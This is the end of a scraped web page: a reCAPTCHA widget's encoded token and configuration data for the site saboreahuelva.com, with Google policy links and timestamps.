oMONEhQXIkzCp8O+CsOqw44nZcKrAGPDmMOiHMKYC0vDkRPCk8KBw7XCoirDkcKoLcKnwqLCqCMWDm7CtC4tw4/Dg8Khf8OmacKyH8Ksw4LDlHvCg8O4w6DDqMKANG5mw6rCjMOCwrTCoTstRcKww4rCnA8bwoDDkcKEw7/DicOuwrDDvMOpF8OFwpfCrjzDtUfDvhsXw5t9w5PCvkwFw4XDicKXwqnDsEhVBQ4nM8OlbcOnQ8O2RcONZgZwwqJWw7wFwoR9J13DtAIGMMOSGMK3w4NvwrHCqcK0O3zCn1x/w64zwojDhWVawos8wpcfGRrDogdYN3YIw5bDnsOxTsKuMVHDiMO2wrBcw67Cg8OuPsK8wqxQw4IyIEQewqZoERbCjWXCvSnDonDDqh3DtxNjw6bChGHDrMKbw7zCtD/DqcOfUB5/[base64]/CsKNwo7CqFbDq8KYw7VFw4rDr0LCuWrDpMOycMO5w7o1dMOpw5PDjcOIwpN6wqnDvTfDrgNrTDozCVwOW8OKMlvChSfDosOswo7CmcOIw7ojw6jClRdkwrx/wrPDg8KBbE83AsKlW8OeQsObwpLDl8OFw5XCiHzDjVJgG8OyCMKrVcKdMMOAw4HDhC4VwrfCjz5gwo4xw41ew57Dg8KnwrnDgV/CiWjDlcOdKxPDpTjCksOrFGF0w4NCw4fDscO5w5RFWBvCpcObBG9gDGkRBMOdwpBqwp1MLhRaw4lQwq/Cn8OTw5fDqsOmwqh6RcOaw41Tw4XCvcOFw4ZVQcO7WgLDp8OPw41lK8KAw7bCqsOGcMK/[base64]/[base64]/[base64]/CoVROw6zCmMKMQ8K4wozCt0Acw7rDpcODH8OhDsOXwocPAD/CnVcXM0hIwrLCmAY6GMKnw6LChQjDjsO2wooSKR/CukPDgcO+wrRePEZswq8uEmzCgFXDrcOoaWFDwrnDqCwLV3M+L0xtTTzDgR9dw45tw5lCL8KTw4V2asOdasKgwolWw48pcxBtw5vDqlpKwpZoD8Opwoo4wr/DsXvCkRQKVMOew4VswpdvWMOoworCiC7DhQ7CkMK4w6nDkyVqU20fwrLDrSlow5DCoRDDmV7CshZ+wq5SW8OUw60Mwp1FwqI1LcK+w5HCuMKAw5kEeGrDksO+BwAARcKrXcO+bi/[base64]/DucKrw48Ew5zDl8ORUD8vwqJTdhhswqnChlZSaMOawoTDsEloRETDtBNOw7vCiV9bw6/DusOCQTVPYTzDtGfCqxgfWQt7w5Ejw4EgMMKYwpPCj8K3G0wqwp4LRyrCmsKZwoI+wq4lwozCiyvDscK8ITnDtAotV8K/[base64]/DnT7CpxfDlMKDwqvCtcOcW8OXesOiaVF/w6V/[base64]/DmsO7wrtGJsOBw5fCtcK3SGnDij3ClsOYUsO+woYMw4LCtMKCw5HCg8KzVcOmw4HCh0MhDMO5w5DClcO2MnHDnBQ/M8OhfDF1w4/[base64]/DrsKbfcKrw4jCrsOgFcO4wrIiwqHDt8KmJ8OcwonCg8KJHMK8JAPCgz7CnCQfVMKzw4zDmsO6w691w58fIcK3w41mJSzDgQ5dLcOKAsKRTBQvw6F1dMOaR8KhwqDCgMKewr9ZMDvCqMKuwpjDnyfCvx/CqsOiLMKcw7/[base64]/CjRgQw6wBwr5bw68vJUUpNMOVwrAlwoXClMOmwr3Dm8O3eSfCjcKpfyc4QsKHSsOaS8Kfw55aC8KRwp4tFQPDl8Kbwq/DnUl/[base64]/CvXlWFRoQwqkSBcOBK8Kew5XDuT/[base64]/Do0PCsnUrw4XCv8O2w7PDmBPDrMKZGG0FE8K1w4rDqXN1w7zDm8O0wo3DksKYNBfCrjtDNwtkbADDpljCjnXDsmAkwqYrw77Cv8OTGV96w7rDlcOMwqQaQ2TCnsKhesOhFsORNcKTw4xzDHITw6hmw5XCl2nDmMKPWMKaw4bDh8OPw7TCjDImWWV/w5V9ecKTw782NSTDuzjCpMOrw4DDjMKiw5nCmcOlGljDrsKwwp/DjEHCh8OuLVrChMOOwpLDoFPClxAgw5M3w4rDrMKZRGEeJlfCncKBw6fClcKIDsO8fcOVd8KwRcKbS8OHTyHDpS9IAMKDwr7DrsKyw7HClXgXEMKDwrrDlMOrQVIkwpfDocK8PV/DoEcHSTfDmig8ZMOmci/CsCY2UDnCrcK+RT/CmF8TwpdfAsOtccK1w4PDo8OawqtlwqzCsxDCk8K8wr3Cm1MHw4vCnsK/wrkawpx7MMKUw6YmAsOFZj8xw4nCv8Khw5pVwq1awp3CnMKle8O5GsOEMcKLOcK5w7QcNTLDi0DCq8OAwqwhbcOCXsKPAwDDtsK6wowcwoLCkz7DtWzDkcK+w5JqwrUQE8K5wrLDq8O0WMKNfcOswp3DuFQlw75gXzltwq0Twqpewqk/[base64]/CjHElw5PDpsKUCMKYScOTDcOPwoLCi8KNw41Kw5poa8OxembCn1Z2w5/[base64]/[base64]/[base64]/CkkI1H0hnf1JqYUgXb8KyKcK4wqBZbsOIHMOPR8KlGMKjTMOhHMKJacO4wqogw4YRRMKvwplLTxBHRUN7IsK7UjBTFXhpwp/DtMOMw4xow4h5w440wrlPOxFzW2HDlcKFw4wAWULDsMOXWMOkw4bDo8O1BMKcbRzDiBzCsngiwr/CtsKEcCnDlcKDOMKUw5t1w7bDuD9LwqwPBj4owqjCtTvCrsKaOsOww7TDsMKXwrLCuxvDm8K+VsOjwrsowpjDvMKDw4rDhMK/bMK4bUJyT8OrICjDtx3DhsKrK8KMwrjDmsO6ZCQPwoPCkMOlw7oDw7XChSnDm8Opw6PCrsOKwp7Cj8OUw4YoNXxYICvDq2wkw4YdwpNFJndyBgPDvcO1w57Cv33CmsOQEzDCnT7CjcK8LMOZMUU\\u003d\x22],null,[\x22conf\x22,null,\x226LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://saboreahuelva.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FvUZbGNKJYxkHPDALQ6hW8RWhp7SDAkRynndmIhOvLk\\u003d\x22,1,0,null,1,1769105003535,0,0,[76,129],null,[241,206,85,7],\x22RC-v8OzEwyPA1UjDA\x22,null,null,null,null,null,\x220dAFcWeA7Y377KxYCzqim7DNtsxPCqiX9WMN1GWWZrvWsyHErvcbvfw1xFl1FbDYhhLktWPichzW1xJwATJfqw1BtTyr4Egok-jg\x22,1769187803672]");
    </script></body></html>